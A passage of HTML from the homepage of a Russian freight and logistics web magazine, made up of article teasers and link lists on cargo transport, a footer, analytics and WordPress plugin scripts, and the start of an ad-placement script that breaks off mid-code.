								<img src="https://alcargo.ru/wp-content/uploads/cache/09d5ea63981b6abfefdb5b7f8136dcb7-180x180-7ded996d.jpg" alt="" />							</div>
						

						<div class="info">

							<div class="label">Важно знать!</div>

							<a href='/perevozka-spectehniki.html' class='title'>Перевозка спецтехники тралом по россии и в москве</a>

							<div class="text">Перевозка сельхозтехники

Транспортировка сельхозтехники – достаточно востребованная услуга, особенно накануне начала посевной кампании или перед уборкой урожая. Перевозка негабаритных комбайнов и тракторов,...</div>

							<a href='/perevozka-spectehniki.html' class='button'>Читать далее</a>

						</div>

					</div>

				
				
					<div class="links">
													<a href='/paleta.html' class='link'>Какие бывают размеры паллет. размеры стандартных и евро-паллет (поддонов)</a>
													<a href='/transportirovka.html' class='link'>Правила перевозки скоропортящихся продуктов и грузов</a>
													<a href='/gruzovoj-transport.html' class='link'>Перевозка грузов до 10 тонн в россии</a>
													<a href='/ikea-gdansk.html' class='link'>Анализ страницы вконтакте</a>
													<a href='/dispetcerskaa-sluzba.html' class='link'>Единая диспетчерская жкх москвы</a>
													<a href='/scm.html' class='link'>Как можно исправить ошибки, связанные с msiservice.exe?</a>
													<a href='/evakuator-dla-katerov.html' class='link'>Перевозка лодки: способы транспортировки лодок пвх, примеры</a>
													<a href='/ulia-lazareva-dalnobojsica.html' class='link'>Юлия лазарева</a>
													<a href='/upakovocnyj-list.html' class='link'>Расходная накладная</a>
											</div>

				
			</div>

		</div>

	</div>


	<div class="discussion_box">

		<div class="fixed">

							<div class="title_box">Популярное</div>
			
			<div class="items">

				
					<div class="item">

						<a href='/tir.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/1b1c545c44350b8bf14e5b5084a9a0ae-180x180-73fffd3c.jpg" alt="" /></a>
						<div class="info">
							<a href='/tir.html' class='title'>Книжка мдп (carnet tir) тир</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/adr.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/b35e9731b726349f461535a9f7a699d5-180x180-cdaa07c8.jpg" alt="" /></a>
						<div class="info">
							<a href='/adr.html' class='title'>Что означает adr?</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/rasscitat-stoimost.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/ecc0116cccee79531870662a1d37c523-180x180-871a8436.jpg" alt="" /></a>
						<div class="info">
							<a href='/rasscitat-stoimost.html' class='title'>Экспресс-отправление ems</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/gruzoperevozki-belgorod.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/da91c37c0c450c312a7822dfed5548d0-180x180-f053673e.png" alt="" /></a>
						<div class="info">
							<a href='/gruzoperevozki-belgorod.html' class='title'>Грузы из белгорода</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/dovezu-ru.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/99bc32972876ba1392646fe700068428-180x180-0138295c.jpg" alt="" /></a>
						<div class="info">
							<a href='/dovezu-ru.html' class='title'>Попутчики города москва (московская область, россия)</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/bamap.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/2e14e20b602b8ead0160755db50e071e-180x180-728b1ceb.jpg" alt="" /></a>
						<div class="info">
							<a href='/bamap.html' class='title'>Бамап</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/gruzoperevozki-niznij-novgorod.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/df220a84e35ee968e83fa4405d0a4deb-180x180-5ed5b098.gif" alt="" /></a>
						<div class="info">
							<a href='/gruzoperevozki-niznij-novgorod.html' class='title'>Заказать попутную грузоперевозку из нижнего новгорода по россии</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/pogruzocno-razgruzocnye-raboty.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/144415cad1acc66a16cf8f9dfc483db7-180x180-ff66e308.jpg" alt="" /></a>
						<div class="info">
							<a href='/pogruzocno-razgruzocnye-raboty.html' class='title'>Погрузочно-разгрузочные работы, хранение, транспортирование, отгрузка</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/andeks-gruzoperevozki.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/1c27914b503cb210d28c4b9f5af99dd7-180x180-ab4df647.jpg" alt="" /></a>
						<div class="info">
							<a href='/andeks-gruzoperevozki.html' class='title'>Грузовое такси от яндекса, особенности тарифа</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/mehanizacia.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/ad9d2e4f0a9b21bc5f19ef4b351da764-180x180-7513e557.jpg" alt="" /></a>
						<div class="info">
							<a href='/mehanizacia.html' class='title'>Автоматизированные системы управления трудом</a>
													</div>

						<div class="count">0</div>

					</div>

				
			</div>

		</div>

	</div>
	

	
	<div class="featured_box">

		<div class="fixed">

							<div class="title_box">Актуальное</div>
			
			<div class="featured">

				
					<div class="item">

													<div class="thumb hexed">
								<div class="icon"></div>
								<img src="https://alcargo.ru/wp-content/uploads/cache/5ad892ec0def9f1b34ad2062fdc9d943-180x180-c6221f98.jpg" alt="" />							</div>
						

						<div class="info">

							<div class="label">Важно знать!</div>

							<a href='/rabota-ekspeditorom.html' class='title'>Вакансии экспедиторов в железнодорожном</a>

							<div class="text">«Не угадаешь, во сколько начнется бум»

Пока многие офисы еще «раскачиваются» перед началом дня, на складе «Е-доставки» уже вовсю кипит работа. Мы приезжаем в Большое Стиклево к девяти утра, но заявки...</div>

							<a href='/rabota-ekspeditorom.html' class='button'>Читать далее</a>

						</div>

					</div>

				
				
					<div class="links">
													<a href='/perevozka-zivotnyh.html' class='link'>Перевозка животных по россии правила. рассказываем как взять своего питомца в путешествие</a>
													<a href='/processnyj-podhod.html' class='link'>Процессный подход</a>
													<a href='/kanaly-sbyta.html' class='link'>Привлечение клиентов через каналы продаж</a>
													<a href='/dopog-na-perevozku-opasnyh-gruzov.html' class='link'>Стоимость обучения допог</a>
													<a href='/mozno-li-perevozit-holodilnik-leza.html' class='link'>Как правильно перевозить холодильник: лежа или стоя</a>
													<a href='/gruzoperevozki-korolev.html' class='link'>Перевозки газелью в королеве</a>
													<a href='/dogovor-arendy-transportnogo-sredstva-s-ekipazem.html' class='link'>Какие особенности имеет договор аренды транспортного средства с экипажем</a>
													<a href='/izderzki-obrasenia.html' class='link'>Учёт издержек обращения и их роль в бухгалтерии</a>
													<a href='/buksirovka-avtomobila.html' class='link'>Виды и правила буксировки автомобиля согласно пдд</a>
											</div>

				
			</div>

		</div>

	</div>


	<div class="posts_box">

		<div class="fixed">

							<div class="title_box">Обновления</div>
			
			<div class="items wide">

				
	<div class="item">

		<a href='/gruzoperevozki-iz-kitaya-v-rossiyu-polniy-gid-po-vyboru-sposoba-dostavki.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/2025/06/blobid1749477913428-360x240.jpg" alt="" /></a>
					<a href='/articles' class='category'>Статьи</a>		
		<a href='/gruzoperevozki-iz-kitaya-v-rossiyu-polniy-gid-po-vyboru-sposoba-dostavki.html' class='title'>Грузоперевозки из Китая в Россию: полный гид по выбору способа доставки</a>

		<div class="text">
			
Грузоперевозки из Китая в Россию: как выбрать оптимальный маршрут
Китай остается ключевым торговым партнером...		</div>

	</div>


	<div class="item">

		<a href='/zhd-konteynery-novaya-volna-v-gruzoperevozkakh-i-logistike.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/2024/04/4eab26af536cd38e31625501be29a7ca-360x240.png" alt="" /></a>
					<a href='/articles' class='category'>Статьи</a>		
		<a href='/zhd-konteynery-novaya-volna-v-gruzoperevozkakh-i-logistike.html' class='title'>ЖД контейнеры: новая волна в грузоперевозках и логистике!</a>

		<div class="text">
			

В эру стремительно развивающейся глобальной экономики и постоянного увеличения объемов грузоперевозок...		</div>

	</div>


	<div class="item">

		<a href='/import-i-eksport-gruzov-v-rossiyu-mezhdunarodnye-aviaperevozki.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/2023/10/d92b2e322866a48c631c6c8f530ba0d0-360x240.jpeg" alt="" /></a>
					<a href='/articles' class='category'>Статьи</a>		
		<a href='/import-i-eksport-gruzov-v-rossiyu-mezhdunarodnye-aviaperevozki.html' class='title'>Импорт и экспорт грузов в Россию: Международные авиаперевозки</a>

		<div class="text">
			













В условиях современной глобализации, мировая экономика функционирует как огромная система...		</div>

	</div>


	<div class="item">

		<a href='/protsess-pozharnoy-sertifikatsii-i-organizatsii-vsyo-o-sertifikatsii-produktsii.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/2023/10/37c2a290a771cc4e132d026e5be80a47-360x240.jpeg" alt="" /></a>
					<a href='/articles' class='category'>Статьи</a>		
		<a href='/protsess-pozharnoy-sertifikatsii-i-organizatsii-vsyo-o-sertifikatsii-produktsii.html' class='title'>Процесс пожарной сертификации и организации: всё о сертификации продукции</a>

		<div class="text">
			

Пожарная сертификация продукции - это важный этап в обеспечении безопасности и соответствия изделий...		</div>

	</div>


	<div class="item">

		<a href='/produktsiya-i-standarty-evraziyskiy-soyuz-i-rossiyskoe-zakonodatelstvo.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/2023/10/2023-10-16_22.23.28-360x240.jpg" alt="" /></a>
					<a href='/articles' class='category'>Статьи</a>		
		<a href='/produktsiya-i-standarty-evraziyskiy-soyuz-i-rossiyskoe-zakonodatelstvo.html' class='title'>Продукция и стандарты: Евразийский союз и российское законодательство</a>

		<div class="text">
			













В современном мире, который все более интегрируется в глобальную экономику, стандартизация...		</div>

	</div>


	<div class="item">

		<a href='/iso-svidetelstva-klyuch-k-kachestvu-i-doveriyu-v-biznese.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/2023/10/shutterstock_334796843-1500x1000-1-360x240.jpg" alt="" /></a>
					<a href='/articles' class='category'>Статьи</a>		
		<a href='/iso-svidetelstva-klyuch-k-kachestvu-i-doveriyu-v-biznese.html' class='title'>ISO-свидетельства: Ключ к Качеству и Доверию в Бизнесе</a>

		<div class="text">
			

Свидетельства ISO (Международной организации по стандартизации) представляют собой мощный инструмент,...		</div>

	</div>


	<div class="item">

		<a href='/innovatsii-v-kartonnoy-upakovke-ekologichnye-metody-i-materialy-pri-izgotovlenii-upakovki.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/2023/09/e10e4ce22afc693bf6a5ee62347da568-360x240.jpeg" alt="" /></a>
					<a href='/articles' class='category'>Статьи</a>		
		<a href='/innovatsii-v-kartonnoy-upakovke-ekologichnye-metody-i-materialy-pri-izgotovlenii-upakovki.html' class='title'>Инновации в картонной упаковке: Экологичные методы и материалы при изготовлении упаковки</a>

		<div class="text">
			

В современном мире, где охрана окружающей среды становится все более актуальной задачей, инновации...		</div>

	</div>


	<div class="item">

		<a href='/uluchshite-organizatsiyu-i-prostranstvo-s-shkafami-kupe-praktichnost-i-stil-v-odnom.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/2023/06/a0f3d886f2d4db2bb7ebd69034e3f6ea-360x240.jpeg" alt="" /></a>
					<a href='/articles' class='category'>Статьи</a>		
		<a href='/uluchshite-organizatsiyu-i-prostranstvo-s-shkafami-kupe-praktichnost-i-stil-v-odnom.html' class='title'>Улучшите организацию и пространство с шкафами-купе: практичность и стиль в одном!</a>

		<div class="text">
			

Преимущества шкафов-купе: удобство, функциональность и стиль для вашего интерьера
 Шкафы-купе – это...		</div>

	</div>


	<div class="item">

		<a href='/upravlenie-riskami-v-transportnoy-logistike-uslugi-strakhovaniya-i-zaschity-gruzov-ot-mezhdunarodnykh-postavschikov.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/2023/06/f7d2c852b6fb7955717f6703ac848df7-360x240.jpeg" alt="" /></a>
					<a href='/articles' class='category'>Статьи</a>		
		<a href='/upravlenie-riskami-v-transportnoy-logistike-uslugi-strakhovaniya-i-zaschity-gruzov-ot-mezhdunarodnykh-postavschikov.html' class='title'>Управление рисками в транспортной логистике: услуги страхования и защиты грузов от международных поставщиков</a>

		<div class="text">
			

Стратегии и подходы международных поставщиков логистических услуг: эффективная интеграция и оптимизация...		</div>

	</div>


	<div class="item">

		<a href='/top-10-samykh-deshevykh-transportnykh-kompaniy-po-rossii.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/2022/12/d9d1992d07d43fa36b9476d1a93c17d4-360x240.jpeg" alt="" /></a>
					<a href='/articles' class='category'>Статьи</a>		
		<a href='/top-10-samykh-deshevykh-transportnykh-kompaniy-po-rossii.html' class='title'>Топ-10 самых дешевых транспортных компаний по россии</a>

		<div class="text">
			

Логистические операции и перевозки являются неотъемлемыми компонентами любого успешного бизнеса. Поскольку...		</div>

	</div>


	<div class="item">

		<a href='/mezhdunarodnye-perevozki-gruzov.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/2022/09/760b95c71562e09d33f60e8f77e41acc-360x240.jpeg" alt="" /></a>
					<a href='/articles' class='category'>Статьи</a>		
		<a href='/mezhdunarodnye-perevozki-gruzov.html' class='title'>Международные перевозки грузов</a>

		<div class="text">
			

Доставка из Китая сборных грузов
Для малого/среднего бизнеса, а также физлиц генеральные перевозки...		</div>

	</div>


	<div class="item">

		<a href='/futbolka-polo.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/2022/08/59735c01c473ed87f9d395ab94f0cc4a-360x240.jpeg" alt="" /></a>
					<a href='/articles' class='category'>Статьи</a>		
		<a href='/futbolka-polo.html' class='title'>Футболка-поло</a>

		<div class="text">
			


Детская одежда из России 
При поиске детской одежды для поло важно учитывать, какой стиль вы хотите...		</div>

	</div>


			</div>

			
		<span class="button">Показать ещё</span>

		<script type="text/javascript">

			jQuery(function($){

				var offset = 12,
					max_offset = 695,
					number = 12,
					wrapper = $('.posts_box .items'),
					button = $('.button', wrapper.parent()),
					posts;

				button.click(function() {

					if (offset < max_offset) {

						$.ajax({
							type: "POST",
							data: {
								action: 'load_posts',
								offset: offset,
								number: number,
								template: 'post',
								object: 0,
								taxonomy: '0',
								search: '',
								type: 'post'
							},
							url: 'https://alcargo.ru/wp-admin/admin-ajax.php',
							dataType: 'html',
							success: function(data) {
								if (data) {
									posts = $(data);
									posts.hide();
									wrapper.append(posts);
									posts.slideDown();
									offset = offset + number;
									if (offset >= max_offset) {
										button.remove();
									}
								} else {
									button.remove();
								}
							}
						});

					} else {

						button.remove();

					}

				});

			});

		</script>

		
		</div>

	</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a class='logo rrl current_page_item' title='You are here.'>alcargo<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о грузах</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-50 active"><a aria='-' current='page' title='You are here.' class='rrl current_page_item'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://alcargo.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67651764, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67651764" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='tw_flickity-css' href='/wp-content/themes/rusup/assets/plugins/flickity/flickity.css' type='text/css' media='all' />
<script type='text/javascript' src='https://alcargo.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://alcargo.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alcargo.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/alcargo.ru\/wp-admin\/admin-ajax.php","nonce":"aedbe4a8f5","post_id":"7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/alcargo.ru\/wp-admin\/admin-ajax.php","nonce":"dcf2b82177"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"alcargo.ru","siteurl":"https:\/\/alcargo.ru","frontpage":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/themes/rusup/assets/plugins/flickity/flickity.pkgd.min.js' id='tw_flickity-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:28px;height:28px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(28px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:28px;height:28px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return 